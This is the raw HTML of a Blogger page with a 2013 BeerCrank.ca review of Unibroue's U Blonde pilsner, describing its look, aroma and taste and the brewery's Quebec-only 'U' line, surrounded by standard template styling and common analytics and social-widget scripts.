.contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-80578160-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3yNRQNBWIrwwPVmIXxVi0MYoeacPjwCPlRIZY4cfE8m093PRJ1b2tb2EI1iRWFsaBbb-1FXm3KtBTuARL9QjqndwlKCK3x7HVr3I0m7Yl5iGCPDVThoXIWeLy2UanNDSlXIXEqpV9zeg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=452753177258297137&amp;zx=235df062-c4e5-4d86-ad9e-a1a0c0fdad03' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=452753177258297137&amp;zx=235df062-c4e5-4d86-ad9e-a1a0c0fdad03' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://www.twitter.com/cdnbeer' title='twitter'></a></li>
<li><a class='facebook' href='http://www.facebook.com/BEERCRANK' title='facebook'></a></li>
<li><a class='instagram' href='http://www.instagram.com/beercrank.ca/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/bbRhaW' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.beercrank.ca/' style='display: block'><h1 style='display:none'></h1>
<img alt='BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ' height='116px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLDg8ieyflQO1InBy3MDFz_9m58E_FN9vTugCZ2xEMIGBuBWxPBBNvz_sPgMhUaFt2xl66ZN6yg3SJh_YGBQP3aSFVT5Qfmy0Px3SiEQUugFzYtH4NrB_ejBUhA24zPppJMnVFAk5lqbAT/s310/headera+%25281%2529.png' style='display: block' width='310px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.beercrank.ca/'>Home</a></li>
<li itemprop='name'><a href='https://www.beercrank.ca/p/about.html' itemprop='url'>About Cody</a></li>
<li itemprop='name'><a href='https://www.beercrank.ca/p/non-alcoholic-beer-reviews.html' itemprop='url'>Non-alcohol beer reviews</a></li>
<li itemprop='name'><a href='https://www.instagram.com/beercrank.ca' itemprop='url'>Follow us on Instagram</a></li>
<li itemprop='name'><a href='https://www.facebook.com/BEERCRANK' itemprop='url'>Like us on Facebook</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Review: Unibroue U Blonde (pilsner)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13303065662315919494' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13303065662315919494' rel='author' title='Cody Lobreau'>
<span itemprop='name'>Cody Lobreau</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-09-04T17:59:00-05:00'>September 04, 2013</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.beercrank.ca/search/label/2013' rel='tag'>2013</a>,
<a href='https://www.beercrank.ca/search/label/Blonde%20Lager' rel='tag'>Blonde Lager</a>,
<a href='https://www.beercrank.ca/search/label/pilsener' rel='tag'>pilsener</a>,
<a href='https://www.beercrank.ca/search/label/pilsner' rel='tag'>pilsner</a>,
<a href='https://www.beercrank.ca/search/label/review' rel='tag'>review</a>,
<a href='https://www.beercrank.ca/search/label/U%20Blonde' rel='tag'>U Blonde</a>,
<a href='https://www.beercrank.ca/search/label/unibroue' rel='tag'>unibroue</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20Blonde' rel='tag'>Unibroue Blonde</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20Pilsner' rel='tag'>Unibroue Pilsner</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20U%20Blonde' rel='tag'>Unibroue U Blonde</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20U%20Blonde%20Pilsner' rel='tag'>Unibroue U Blonde Pilsner</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4371629240579869103' itemprop='articleBody'>
<meta content='        First tried this Unibroue  beer back in 2008 when I was living in Quebec City, when I first saw it on the shelves at the dépanneur, ...' name='twitter:description'/>
<div style="font-size: 0.8em; line-height: 1.6em; margin: 0 0 10px 0; padding: 0;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="610" src="https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
First tried this <b><a href="http://www.unibroue.com/" rel="nofollow"><span style="color: blue;">Unibroue</span></a></b> beer back in 2008 when I was living in Quebec City, when I first saw it on the shelves at the dépanneur, I immediately assumed this was a beer created by their owners Sleeman (pre-Sapporo) in the mid-2000s as a way to take on Molson/Labatt and increase their market share, but actually.. Unibroue's <b>U</b> line of beers were introduced back in 1998, 6 years before I ever tried my first Unibroue beer, La Fin du Monde. Most microbreweries release their takes on macro-style lagers and ales to be able to afford experimenting on stronger and connoisseur-loved beers, but in Unibroue's case, their Belgian-style ales ARE the cash cow, while the "U" line is essentially a discount brand only available in Quebec, where the 6-packs are under $10 for a 6 pack.<br />
<br />
In the Unibroue "U" line of beers, they have a Rousse red, Meil honey ale and the beer I'm reviewing, their Blonde pilsener.<br />
<br />
<b>Appearance:</b> U Blonde pours a very clear straw-golden yellow, thick snow white head, lots of microcarbonation like your standard lagers and pilsners available in North America, and a bit of a reminiscence of Unibroue's own La Fin du Monde.<br />
<br />
<b>Aroma:</b> The similarities of La Blonde to La Fin du Monde begin and end at the appearance. The aroma is very un-Unibroue, it doesn't have that standard sweet Belgian yeastiness that almost every other Unibroue beer on the planet has.. it has aroma of fresh cut barley straw, a bit of skunkiness and a sweet honey maltiness. This beer is reminiscent to a Labatt Blue or Moosehead Lager in many ways, the kind of beer that's around to cater the masses more than the geeks. The kind of beer you would drink around a camp fire.<br />
<br />
<b>Aroma:</b> Tastes of straw, a bit corny, and just like your standard Canadian lager/pilsner. Nothing really going for it, it's a very drinkable beer that would sell insanely well to the masses if they sold it here in Manitoba, but it's not the kind of beer that the typical Belgian fanatic like my self would drink on a regular basis. Then again, it's not a <i>bad</i> lager, but it's sure not Unibroue's best product.. but it's not their worst either (see Éphémère Pomme). Light honey sweetness, barley &amp; grassy, light skunkiness, light metallic aftertaste, just like your standard campfire beer.<br />
<br />
<b>Overall Thoughts:</b> As I said, certainly nowhere from being Unibroue's best, but also not their worst. This is a big change from their standard Belgian-style ales that are well raved about all over North America. Very easy to drink down, especially after working the fields, but seeing that it's basically a buck-a-beer in Quebec, there's a reason it's around.. it caters to a different clientèle than say La Fin du Monde. Merci à <b><a href="http://www.flickr.com/photos/47050871@N06/"><span style="color: blue;">Blacque Jacque Shellacque</span></a></b> pour cette bière! <br />
<br />
<a href="http://www.unibroue.com/en/beers/24/product" rel="nofollow"><span style="color: blue;">www.unibroue.com/en/beers/24/product</span></a>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.beercrank.ca/search/label/2013?max-results=5' rel='tag nofollow'># 2013</a>
<a href='https://www.beercrank.ca/search/label/Blonde%20Lager?max-results=5' rel='tag nofollow'># Blonde Lager</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html&title=Review: Unibroue U Blonde (pilsner)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html&title=Review: Unibroue U Blonde (pilsner)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html&title=Review: Unibroue U Blonde (pilsner)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html&media=https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg&description=        First tried this Unibroue  beer back in 2008 when I was living in Quebec City, when I first saw it on the shelves at the dépanneur, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html&title=Review: Unibroue U Blonde (pilsner)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' text='Review: Unibroue U Blonde (pilsner)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Review: Unibroue U Blonde (pilsner) >> https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Unibroue U Blonde Pilsner
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.beercrank.ca/2013/09/skunkworth-barleyslime-estrella-cerveza.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.beercrank.ca/2013/08/review-brasseurs-du-monde-houblonniere.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13303065662315919494' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13303065662315919494' rel='author' title='author profile'>
<span itemprop='name'>Cody Lobreau</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-09-04T17:59:00-05:00'>September 04, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=4371629240579869103&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=4371629240579869103&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=4371629240579869103&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=4371629240579869103&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=452753177258297137&postID=4371629240579869103&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.beercrank.ca/search/label/2013' rel='tag'>2013</a>,
<a href='https://www.beercrank.ca/search/label/Blonde%20Lager' rel='tag'>Blonde Lager</a>,
<a href='https://www.beercrank.ca/search/label/pilsener' rel='tag'>pilsener</a>,
<a href='https://www.beercrank.ca/search/label/pilsner' rel='tag'>pilsner</a>,
<a href='https://www.beercrank.ca/search/label/review' rel='tag'>review</a>,
<a href='https://www.beercrank.ca/search/label/U%20Blonde' rel='tag'>U Blonde</a>,
<a href='https://www.beercrank.ca/search/label/unibroue' rel='tag'>unibroue</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20Blonde' rel='tag'>Unibroue Blonde</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20Pilsner' rel='tag'>Unibroue Pilsner</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20U%20Blonde' rel='tag'>Unibroue U Blonde</a>,
<a href='https://www.beercrank.ca/search/label/Unibroue%20U%20Blonde%20Pilsner' rel='tag'>Unibroue U Blonde Pilsner</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/452753177258297137/4371629240579869103' onclick=''>Post a Comment</a>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.beercrank.ca/2013/09/skunkworth-barleyslime-estrella-cerveza.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.beercrank.ca/2013/08/review-brasseurs-du-monde-houblonniere.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.beercrank.ca/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.beercrank.ca/feeds/4371629240579869103/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js" data-name="bmc-button" data-slug="beercrank" data-color="#FFDD00" data-emoji="🍺" data-font="Lato" data-text="Buy me a beer" data-outline-color="#000000" data-font-color="#000000" data-coffee-color="#ffffff" ></script><br />
